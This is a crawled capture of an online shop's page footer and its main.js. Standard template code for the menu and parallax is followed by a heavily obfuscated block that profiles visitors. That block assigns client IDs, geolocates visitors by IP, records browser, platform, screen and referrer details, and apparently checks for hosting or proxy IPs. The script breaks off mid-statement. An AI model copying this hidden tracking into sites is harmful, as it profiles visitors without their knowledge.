			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/main.js?v='+jsv+'38"><\/script>'); </script>
			<script src="https://js.stripe.com/v3"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/cart.js?v='+jsv+'38" ver='+jsv+'><\/script>'); </script>
			<script src="https://www.youtube.com/iframe_api"></script>



	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"502da169381e45eb81a9ebcbdf2bfcb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
				
				
			
			
			


--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/main.js?v=20120268am38
body_size: 17652
content:

(function($) {
	
	var	$window = $(window),
		$body = $('body'),
		$wrapper = $('#wrapper'),
		$header = $('#header'),
		$banner = $('#banner');

	// Breakpoints.
		breakpoints({
			xlarge:    ['1281px',   '1680px'   ],
			large:     ['981px',    '1280px'   ],
			medium:    ['737px',    '980px'    ],
			small:     ['481px',    '736px'    ],
			xsmall:    ['361px',    '480px'    ],
			xxsmall:   [null,       '360px'    ]
		});
		
	/**
	 * Applies parallax scrolling to an element's background image.
	 * @return {jQuery} jQuery object.
	 */
	$.fn._parallax = (browser.name == 'ie' || browser.name == 'edge' || browser.mobile) ? function() { return $(this) } : function(intensity) {

		var	$window = $(window),
			$this = $(this);

		if (this.length == 0 || intensity === 0)
			return $this;

		if (this.length > 1) {

			for (var i = 0; i < this.length; i++)
				$(this[i])._parallax(intensity);

			return $this;

		}

		if (!intensity)
			intensity = 0.25;

		$this.each(function() {

			var $t = $(this),
				on, off;

			on = function() {

				$t.css('background-position', 'center 100%, center 100%, center 0px');

				$window
					.on('scroll._parallax', function() {

						var pos = parseInt($window.scrollTop()) - parseInt($t.position().top);
						var badge = document.getElementById("topbadge");
						if (badge){
							if (pos > 300){
								document.getElementById("topbadge").style.visibility = "hidden";
							}else{
								document.getElementById("topbadge").style.visibility = "visible";
							}	
						}
						$t.css('background-position', 'center ' + (pos * (-1 * intensity)) + 'px');

					});

			};

			off = function() {

				$t
					.css('background-position', '');

				$window
					.off('scroll._parallax');

			};

			breakpoints.on('<=medium', off);
			breakpoints.on('>medium', on);

		});

		$window
			.off('load._parallax resize._parallax')
			.on('load._parallax resize._parallax', function() {
				$window.trigger('scroll');
			});

		return $(this);

	};

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Clear transitioning state on unload/hide.
		$window.on('unload pagehide', function() {
			window.setTimeout(function() {
				$('.is-transitioning').removeClass('is-transitioning');
			}, 250);
		});

	// Fix: Enable IE-only tweaks.
		if (browser.name == 'ie' || browser.name == 'edge')
			$body.addClass('is-ie');

	// Scrolly.
		$('.scrolly').scrolly({
			offset: function() {
				return $header.height() - 2;
			}
		});

	// Tiles.
		var $tiles = $('.tiles > article');

		$tiles.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img'),
				$link = $this.find('.link'),
				x;

			// Image.

				// Set image.
					$this.css('background-image', 'url(' + $img.attr('src') + ')');

				// Set position.
					if (x = $img.data('position'))
						$image.css('background-position', x);

				// Hide original.
					$image.hide();

			// Link.
				if ($link.length > 0) {

					$x = $link.clone()
						.text('')
						.addClass('primary')
						.appendTo($this);

					$link = $link.add($x);

					$link.on('click', function(event) {

						var href = $link.attr('href');

						// Prevent default.
							event.stopPropagation();
							event.preventDefault();

						// Target blank?
							if ($link.attr('target') == '_blank') {

								// Open in new tab.
									window.open(href);

							}

						// Otherwise ...
							else {

								// Start transitioning.
									$this.addClass('is-transitioning');
									$wrapper.addClass('is-transitioning');

								// Redirect.
									window.setTimeout(function() {
										location.href = href;
									}, 500);

							}

					});

				}

		});

	// Header.
		if ($banner.length > 0
		&&	$header.hasClass('alt')) {

			$window.on('resize', function() {
				$window.trigger('scroll');
			});

			$window.on('load', function() {
			
				var path = window.location.pathname; var page = path.split("/").pop();
				
				if(page=="index.html" || page==""){
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('revealhome'); }
					});
				}else{
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('reveal'); }
					});
				}

				window.setTimeout(function() {
					$window.triggerHandler('scroll');
				}, 100);

			});

		}

	// Banner.
		$banner.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img');

			// Parallax.
				$this._parallax(0.275);

			// Image.
				if ($image.length > 0) {

					// Set image.
						$this.css('background-image', 'url(' + $img.attr('src') + ')');

					// Hide original.
						$image.hide();

				}

		});

	// Menu.
		var $menu = $('#menu'),
			$menuInner;

		$menu.wrapInner('<div class="inner"></div>');
		$menuInner = $menu.children('.inner');
		$menu._locked = false;

		$menu._lock = function() {

			if ($menu._locked)
				return false;

			$menu._locked = true;

			window.setTimeout(function() {
				$menu._locked = false;
			}, 350);

			return true;

		};

		$menu._show = function() {

			if ($menu._lock())
				$body.addClass('is-menu-visible');

		};

		$menu._hide = function() {

			if ($menu._lock())
				$body.removeClass('is-menu-visible');

		};

		$menu._toggle = function() {

			if(_gs){ _gs('event', "Open Menu"); } 
			
			if ($menu._lock())
				$body.toggleClass('is-menu-visible');

		};

		$menuInner
			.on('click', function(event) {
				event.stopPropagation();
			})
			.on('click', 'a', function(event) {

				var href = $(this).attr('href');

				event.preventDefault();
				event.stopPropagation();

				// Hide.
					$menu._hide();

				// Redirect.
					window.setTimeout(function() {
						window.location.href = href;
					}, 250);

			});

		$menu
			.appendTo($body)
			.on('click', function(event) {

				event.stopPropagation();
				event.preventDefault();

				$body.removeClass('is-menu-visible');

			})
			.append('<a class="close" href="#menu">Close</a>');

		$body
			.on('click', 'a[href="#menu"]', function(event) {

				event.stopPropagation();
				event.preventDefault();

				// Toggle.
					$menu._toggle();

			})
			.on('click', function(event) {

				// Hide.
					$menu._hide();

			})
			.on('keydown', function(event) {

				// Hide on escape.
					if (event.keyCode == 27)
						$menu._hide();

			});
			
			
			////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
			
			const _0x2abbc2=_0x561b;(function(_0xa5a6f7,_0x45cf02){const _0xcc917c=_0x561b,_0x5436db=_0xa5a6f7();while(!![]){try{const _0x20492a=parseInt(_0xcc917c(0x16a))/(0x20f5+-0x5*-0x199+-0x28f1)+-parseInt(_0xcc917c(0x26e))/(-0x716+-0x43*-0x28+0x20*-0x1b)*(-parseInt(_0xcc917c(0x16c))/(-0x12fd+-0xc0e*-0x1+0x2*0x379))+parseInt(_0xcc917c(0x1e0))/(0x235b*0x1+0x1*0xd55+0x1bd*-0x1c)+parseInt(_0xcc917c(0x1bc))/(0x13da+0x12c3+-0x14*0x1ee)+-parseInt(_0xcc917c(0x23c))/(0x2*-0xcc1+-0x1d*0x79+0x273d)+parseInt(_0xcc917c(0x21b))/(-0x17f3+0x4*0x53e+-0x46*-0xb)+-parseInt(_0xcc917c(0x268))/(0x6af+0x89*0x3+-0x842);if(_0x20492a===_0x45cf02)break;else _0x5436db['push'](_0x5436db['shift']());}catch(_0x20a99d){_0x5436db['push'](_0x5436db['shift']());}}}(_0x45aa,-0x3bf2+0x7*-0x16f8b+-0x1683e9*-0x1));function _0x45aa(){const _0x113817=['eeUeX','WsOld','kout.html','JccYN','indexOf','ISUFa','getJSON','bomSA','Infrastruc','SOGht','#general','get','Country','SOPZX','index.html','#questions','VRhNx','guiOg','qfvIt','oIxPW','conversion','chor','#payments','IT7\x20Networ','1|8|7|3|5|','nWyoJ','OUQYC','1065140LDVbYN','https://v6','YIODh','youtube','CID:\x20','visibility','Blog','fadeTo','sKNCB','Banners','UzBUr','readTerms','VbHnV','pmvbc','yPEtg','\x20|\x20OS:\x20','1.Placing\x20','3ue.com','lKAYj','TFSVg','SbFUe','KCYae','fBViJ','p.html','AIuoy','includes','\x20Proxy','GBP','Kqdlf','innerHTML','tions.html','GYgUp','NDarQ','contextmen','XpMtV','EUR','2102780JjkbNa','pop','contact.ht','tions_chec','jWcEs','Peg\x20Tech','business-j','hUykn','#shipping','RkiQR','BsxxE','jLfLu','xhyrh','split','fail','#blogancho','tZEkM','\x20|\x20','Black\x20Oak','semrush.co','scroll','region_cod','Hytron','WmMUN','register@h','dzUbu','pdBtG','Alibaba','#bannersan','WdbNr','google','3.General','country','DDECj','QTHoU','pDCMf','0|4|2|6','qHAyp','city','pLzte','ojpDA','MUSxB','offsetHeig','HkSbI','YnJgw','nditions','yfIgO','html','value','UJEir','ILgyw','BfvKD','CFXhv','slow','body','QJaXi','\x20|\x20Screen:','zTWyW','Digital\x20Oc','2512559eeNJWV','0|1|3|6|2|','Gjfng','style','SFpTp','\x20-\x20','width','ate-api.co','event','IPBhx','Opera\x20Mini','hidden','yes','EAajH','tJbum','removeItem','getItem','business-z','mnlmo','bfEGV','TnieJ','vcDTa','documentEl','platform','Rfmpd','UVxFy','RoirF','PUHzS','NJYSE','lkdeP','brands','addEventLi','hjeoP','8741496EBUeOI','cookie','YnjeP','BwfjU','m/v6/7c2b8','random','toLowerCas','hHkRy','eiDrx','MkdJb','EZJNG','xRaLI','Top','GJZXG','display','oNyzL','pjdgh','FvzIi','About\x20&\x20Re','tml','Limited','eRBXX','yMCnO','coupon','Akile','navigator','yQBaD','BhowN','scrollTop','none','1cea091205','24\x20Shells','zeTdY','MQRBQ','setTimeout','innerHeigh','faq.html','Questions','HHsxE','LDYxO','userAgent','xgqpj','MBtLc','scrollHeig','4179152CMiVaf','Oracle','#aboutanch','views','max','bXJkO','791194XUokoU','VJBxg','RKDuN','bNETX','mKvgY','Do\x20you\x20shi','Bpvdv','about.html','_rates','https://ip','hbcart','pathname','#orders','#hotanchor','anchor','RryTp','-labubu','protocol','Orders','termscondi','wmMUR','#topbadge','ement','ACSob','#faq','5|4','ubVDu','instagram','cXYxU','MqSII','search','subscribe.','sKoKI','sakura','GWolx','stener','latest/USD','country_na','referrer','CID','setItem','vzlfJ','.exchanger','(including','BPwIc','Hot\x20&\x20New','business.h','tUVUB','ture\x20resou','getElement','RuMaA','valueOf','AIIEu','Tele\x20Asia\x20','.com','KJKNb','clientHeig','outerHeigh','identify','892034WaGqGI','2.Shipping','6YSpZDj','tZDIp','h.html','\x20-\x20Lang:\x20','hxiXv','bfcxU','api.co/jso','FqxGA','qcZlY','vObqP','offset','nWdcT','floor','2|3|4|0|1|','xJesM','location','4.Payments','ault','JmisX','vNFoC','org','language','file:','HIoUP','rce','ean','preventDef','mTxVk','ACC','XdXnn','ZjEsg','TkFrL','GSjkB','GqwBH','TwBhV','ypebrother','yAkRH','DeRnp','top','LQDuR','Aofei','KbmUd','UcDLP','FVRaZ','6b1117107/','hb-termsco','ById','CTmBf','DTUBe','STRTEC','p\x20to\x20','toUpperCas','seycS'];_0x45aa=function(){return _0x113817;};return _0x45aa();}var country,city,state,countryname,ipa,isp;function _0x561b(_0x1b7a57,_0x19f7ca){const _0x54de07=_0x45aa();return _0x561b=function(_0x10b35,_0x5906d8){_0x10b35=_0x10b35-(0x4c3*0x5+-0x2517+0x39e*0x4);let _0x50654a=_0x54de07[_0x10b35];return _0x50654a;},_0x561b(_0x1b7a57,_0x19f7ca);}const queryString=window[_0x2abbc2(0x17b)][_0x2abbc2(0x14d)],urlParams=new URLSearchParams(queryString),path=window[_0x2abbc2(0x17b)][_0x2abbc2(0x13a)],page=path[_0x2abbc2(0x1ed)]('/')[_0x2abbc2(0x1e1)](),coupon=urlParams[_0x2abbc2(0x1ac)](_0x2abbc2(0x253));coupon&&(!localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))?localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon):coupon!=localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))&&(localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon),localStorage[_0x2abbc2(0x22a)](_0x2abbc2(0x139))));page==_0x2abbc2(0x142)+_0x2abbc2(0x1da)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x1f2e89=_0x2abbc2,_0x15f1ba={'CFXhv':function(_0x20a436,_0x35be08){return _0x20a436(_0x35be08);},'KbmUd':function(_0x408cfd,_0x5447ed){return _0x408cfd>_0x5447ed;},'MqSII':function(_0x3bbec4,_0x14cfcf){return _0x3bbec4*_0x14cfcf;},'UVxFy':_0x1f2e89(0x199)+_0x1f2e89(0x20d),'PUHzS':_0x1f2e89(0x227)};let _0x2c0f36=_0x15f1ba[_0x1f2e89(0x214)]($,document)[_0x1f2e89(0x258)]()[_0x1f2e89(0x162)](),_0x2947ba=Math[_0x1f2e89(0x26c)](document[_0x1f2e89(0x216)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x216)][_0x1f2e89(0x20a)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x167)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x20a)+'ht']);_0x15f1ba[_0x1f2e89(0x195)](_0x2c0f36,_0x15f1ba[_0x1f2e89(0x14c)](_0x2947ba,-0x4*-0x4de+-0xb9*-0x1c+0x42*-0x9a+0.38))&&!localStorage[_0x1f2e89(0x22b)](_0x15f1ba[_0x1f2e89(0x234)])&&localStorage[_0x1f2e89(0x157)](_0x15f1ba[_0x1f2e89(0x234)],_0x15f1ba[_0x1f2e89(0x236)]);});page==_0x2abbc2(0x142)+_0x2abbc2(0x1e3)+_0x2abbc2(0x1a3)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x2c57c6=_0x2abbc2,_0x395097={'SbFUe':function(_0x18ce04,_0x3ba767){return _0x18ce04(_0x3ba767);},'YnJgw':function(_0x5b30cf,_0x585638){return _0x5b30cf>_0x585638;},'KJKNb':function(_0x1ab585,_0x521fd8){return _0x1ab585*_0x521fd8;}};let _0x2a68de=_0x395097[_0x2c57c6(0x1d0)]($,document)[_0x2c57c6(0x258)]()[_0x2c57c6(0x162)](),_0x13fb01=Math[_0x2c57c6(0x26c)](document[_0x2c57c6(0x216)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x216)][_0x2c57c6(0x20a)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x167)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x20a)+'ht']);_0x395097[_0x2c57c6(0x20c)](_0x2a68de,_0x395097[_0x2c57c6(0x166)](_0x13fb01,-0x1fb0+-0x1bf5+0x3ba5+0.38))&&parent[_0x2c57c6(0x1c7)]();});if(page==''||page==_0x2abbc2(0x1af)||page==_0x2abbc2(0x260)){let currsection='';$(window)[_0x2abbc2(0x1f4)](function(){const _0x39d0be=_0x2abbc2,_0xc3064={'NJYSE':function(_0x57e770,_0x52ef74){return _0x57e770(_0x52ef74);},'qfvIt':function(_0x17c324,_0x10fd48){return _0x17c324/_0x10fd48;},'zeTdY':function(_0x231d47,_0x457fdd){return _0x231d47==_0x457fdd;},'DTUBe':_0x39d0be(0x1af),'pLzte':_0x39d0be(0x179)+'5','nWyoJ':_0x39d0be(0x1ef)+'r','sKoKI':function(_0x4e1e5a,_0x1bb75f){return _0x4e1e5a!=_0x1bb75f;},'BhowN':_0x39d0be(0x1c2),'AIIEu':function(_0x3ac22e,_0x35222f){return _0x3ac22e(_0x35222f);},'mKvgY':_0x39d0be(0x26a)+'or','tZEkM':function(_0x4fda7f,_0x447e6d){return _0x4fda7f!=_0x447e6d;},'TFSVg':_0x39d0be(0x24e)+_0x39d0be(0x26b),'yMCnO':function(_0x2097d2,_0x883fb){return _0x2097d2<_0x883fb;},'pjdgh':_0x39d0be(0x248),'ISUFa':function(_0x26b4df,_0x5808ea){return _0x26b4df(_0x5808ea);},'lKAYj':_0x39d0be(0x1fc)+_0x39d0be(0x1b6),'LQDuR':function(_0x5cc500,_0x429814){return _0x5cc500!=_0x429814;},'hHkRy':_0x39d0be(0x1c5),'zTWyW':_0x39d0be(0x13c),'DDECj':_0x39d0be(0x15c),'tZDIp':_0x39d0be(0x1b0)+_0x39d0be(0x13d),'oIxPW':function(_0x377ea8,_0x3f7dfc){return _0x377ea8!=_0x3f7dfc;},'yfIgO':_0x39d0be(0x261),'bfcxU':function(_0xc08718,_0x403b90){return _0xc08718==_0x403b90;},'MkdJb':_0x39d0be(0x260),'qHAyp':function(_0x26aea2,_0x5d3e0c){return _0x26aea2(_0x5d3e0c);},'pmvbc':_0x39d0be(0x13b),'QJaXi':_0x39d0be(0x1cc)+_0x39d0be(0x141),'UzBUr':function(_0x17ed7f,_0x1f65aa){return _0x17ed7f(_0x1f65aa);},'MUSxB':_0x39d0be(0x1e8),'CTmBf':_0x39d0be(0x16b),'sKNCB':function(_0x336d71,_0x2fcd49){return _0x336d71(_0x2fcd49);},'yPEtg':_0x39d0be(0x1ab),'RuMaA':_0x39d0be(0x1ff),'yQBaD':function(_0x1ab453,_0x49479d){return _0x1ab453(_0x49479d);},'EZJNG':_0x39d0be(0x1b7),'bXJkO':_0x39d0be(0x17c),'pdBtG':function(_0xb3c400,_0x22fcc6){return _0xb3c400!=_0x22fcc6;},'oNyzL':function(_0x3a04aa,_0x12173d,_0x2cd8aa){return _0x3a04aa(_0x12173d,_0x2cd8aa);},'mTxVk':_0x39d0be(0x223)};let _0x2259dc=_0xc3064[_0x39d0be(0x237)]($,document)[_0x39d0be(0x258)]()[_0x39d0be(0x162)](),_0x3e33ae=Math[_0x39d0be(0x26c)](document[_0x39d0be(0x216)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x216)][_0x39d0be(0x20a)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x167)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x20a)+'ht']),_0x5d523c=_0xc3064[_0x39d0be(0x1b3)](_0x2259dc,_0x3e33ae),_0x42a64e=currsection;if(_0xc3064[_0x39d0be(0x25c)](page,_0xc3064[_0x39d0be(0x19c)])||_0xc3064[_0x39d0be(0x25c)](page,'')){const _0x5b7e1c=_0xc3064[_0x39d0be(0x207)][_0x39d0be(0x1ed)]('|');let _0x634a4f=-0x62d+0x1d16+0x3*-0x7a3;while(!![]){switch(_0x5b7e1c[_0x634a4f++]){case'0':_0xc3064[_0x39d0be(0x237)](isVisible,_0xc3064[_0x39d0be(0x1ba)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x257)])&&(currsection=_0xc3064[_0x39d0be(0x257)]);continue;case'1':_0xc3064[_0x39d0be(0x163)](isVisible,_0xc3064[_0x39d0be(0x133)])&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x1cf)])&&(currsection=_0xc3064[_0x39d0be(0x1cf)]);continue;case'2':_0xc3064[_0x39d0be(0x252)](_0x5d523c,0x1928+-0x36+0x18f2*-0x1+0.1)&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x24c)])&&(currsection=_0xc3064[_0x39d0be(0x24c)]);continue;case'3':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x1ce)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x243)])&&(currsection=_0xc3064[_0x39d0be(0x243)]);continue;case'4':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x219)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x201)])&&(currsection=_0xc3064[_0x39d0be(0x201)]);continue;case'5':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x16d)])&&_0xc3064[_0x39d0be(0x1b4)](currsection,_0xc3064[_0x39d0be(0x20e)])&&(currsection=_0xc3064[_0x39d0be(0x20e)]);continue;}break;}}_0xc3064[_0x39d0be(0x171)](page,_0xc3064[_0x39d0be(0x245)])&&(_0xc3064[_0x39d0be(0x205)](isVisible,_0xc3064[_0x39d0be(0x1c9)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x217)])&&(currsection=_0xc3064[_0x39d0be(0x217)]),_0xc3064[_0x39d0be(0x1c6)](isVisible,_0xc3064[_0x39d0be(0x209)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x19b)])&&(currsection=_0xc3064[_0x39d0be(0x19b)]),_0xc3064[_0x39d0be(0x1c4)](isVisible,_0xc3064[_0x39d0be(0x1ca)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x161)])&&(currsection=_0xc3064[_0x39d0be(0x161)]),_0xc3064[_0x39d0be(0x256)](isVisible,_0xc3064[_0x39d0be(0x246)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x26d)])&&(currsection=_0xc3064[_0x39d0be(0x26d)]));if(_0xc3064[_0x39d0be(0x1fa)](currsection,_0x42a64e)&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x24c)])){let _0x12983b=currsection;_gs&&_0xc3064[_0x39d0be(0x24b)](_gs,_0xc3064[_0x39d0be(0x187)],_0x12983b);}});}if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x16*-0x1a1c161+-0x7d90894+-0x13*-0x5708cae));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}if(page==_0x2abbc2(0x1af)||page==''){let hidden=![];$(window)[_0x2abbc2(0x1f4)](function(){const _0x234cb2=_0x2abbc2,_0x49a803={'GWolx':function(_0x599781,_0x1b788f){return _0x599781(_0x1b788f);},'FqxGA':function(_0x13469e,_0x2dec7e){return _0x13469e>_0x2dec7e;},'XpMtV':_0x234cb2(0x144),'BfvKD':_0x234cb2(0x215)};let _0x10b855=_0x49a803[_0x234cb2(0x151)]($,document)[_0x234cb2(0x258)]()[_0x234cb2(0x162)]();_0x49a803[_0x234cb2(0x173)](_0x10b855,0x13*0x14+0x22da+0x23f2*-0x1)&&!hidden&&(_0x49a803[_0x234cb2(0x151)]($,_0x49a803[_0x234cb2(0x1de)])[_0x234cb2(0x1c3)](_0x49a803[_0x234cb2(0x213)],-0x2e*-0x7b+-0x123f*0x2+0xe64,function(){}),hidden=!![]);});}if(page==_0x2abbc2(0x1e2)+'ml'||page==_0x2abbc2(0x14e)+_0x2abbc2(0x20f)||page==_0x2abbc2(0x15d)+_0x2abbc2(0x24f)||page==_0x2abbc2(0x22c)+_0x2abbc2(0x16e)||page==_0x2abbc2(0x1e6)+_0x2abbc2(0x1d3)){let shown=![];if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){page==_0x2abbc2(0x1e2)+'ml'&&(document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('Q2')[_0x2abbc2(0x1d9)]=_0x2abbc2(0x134)+_0x2abbc2(0x19e)+$[_0x2abbc2(0x23d)]('G9')+'?',document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x17b))[_0x2abbc2(0x1d9)]=_0x2abbc2(0x15a)+'\x20'+$[_0x2abbc2(0x23d)]('G9')+')',$(_0x2abbc2(0x147))[_0x2abbc2(0x1c3)](_0x2abbc2(0x215),0x17*0x52+0x1*0x225a+-0xb5*0x3b,function(){}),shown=!![]);let inf=_0x2abbc2(0x1c0);if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x8b96a*0x251+0xe0720f0+-0x2969e*-0x9cd));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}inf+=$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))+_0x2abbc2(0x1f1)+$[_0x2abbc2(0x23d)]('G2')+_0x2abbc2(0x220)+$[_0x2abbc2(0x23d)]('G9')+'\x20('+$[_0x2abbc2(0x23d)]('G1')+')',inf+=_0x2abbc2(0x16f)+navigator[_0x2abbc2(0x181)]+(_0x2abbc2(0x218)+'\x20')+$(window)[_0x2abbc2(0x221)]()+_0x2abbc2(0x1cb)+navigator[_0x2abbc2(0x232)]+_0x2abbc2(0x1f1)+window[_0x2abbc2(0x255)][_0x2abbc2(0x264)],document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x1ad))[_0x2abbc2(0x210)]=inf,document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('IP')[_0x2abbc2(0x210)]=atob($[_0x2abbc2(0x23d)]('G4'))+'\x20('+atob($[_0x2abbc2(0x23d)]('G5'))+')';}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x15760d){const _0x24bb85=_0x2abbc2,_0xf68c10={'QTHoU':function(_0x2e4e1e,_0x57432f){return _0x2e4e1e!=_0x57432f;},'VJBxg':_0x24bb85(0x182),'Kqdlf':function(_0x55b254,_0x27a7b9){return _0x55b254==_0x27a7b9;},'xJesM':_0x24bb85(0x1e2)+'ml','DeRnp':function(_0x394e0b,_0x4b2461){return _0x394e0b+_0x4b2461;},'HkSbI':_0x24bb85(0x134)+_0x24bb85(0x19e),'ACSob':_0x24bb85(0x17b),'bfEGV':function(_0x1707e2,_0x48b0b8){return _0x1707e2+_0x48b0b8;},'ojpDA':_0x24bb85(0x15a)+'\x20','KCYae':function(_0x5c7ff6,_0x1f1f31){return _0x5c7ff6(_0x1f1f31);},'vzlfJ':_0x24bb85(0x147),'hUykn':_0x24bb85(0x215),'BwfjU':_0x24bb85(0x220),'SFpTp':function(_0x5b1b2a,_0xe77fdc){return _0x5b1b2a+_0xe77fdc;},'AIuoy':function(_0x44e513,_0x43374f){return _0x44e513+_0x43374f;},'EAajH':function(_0x4cdad4,_0x539ee6){return _0x4cdad4+_0x539ee6;},'eiDrx':function(_0x58a5a3,_0x3abc8b){return _0x58a5a3+_0x3abc8b;},'dzUbu':_0x24bb85(0x16f),'Bpvdv':_0x24bb85(0x218)+'\x20','RKDuN':function(_0x3a94fd,_0x2db9a1){return _0x3a94fd(_0x2db9a1);},'TwBhV':_0x24bb85(0x1cb),'seycS':_0x24bb85(0x1f1),'MBtLc':_0x24bb85(0x1ad),'YIODh':function(_0x213056,_0x284942){return _0x213056+_0x284942;},'mnlmo':function(_0x5022bb,_0x425e65){return _0x5022bb+_0x425e65;}};if(_0x15760d[_0x24bb85(0x154)+'me']&&_0xf68c10[_0x24bb85(0x202)](window[_0x24bb85(0x17b)][_0x24bb85(0x140)],_0xf68c10[_0x24bb85(0x130)])){_0xf68c10[_0x24bb85(0x1d8)](page,_0xf68c10[_0x24bb85(0x17a)])&&(document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('Q2')[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x20b)],_0x15760d[_0x24bb85(0x154)+'me']),'?'),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x146)])[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x22e)](_0xf68c10[_0x24bb85(0x208)],_0x15760d[_0x24bb85(0x154)+'me']),')'),_0xf68c10[_0x24bb85(0x1d1)]($,_0xf68c10[_0x24bb85(0x158)])[_0x24bb85(0x1c3)](_0xf68c10[_0x24bb85(0x1e7)],-0x1203+0x2261*-0x1+0x3465,function(){}),shown=!![]);let 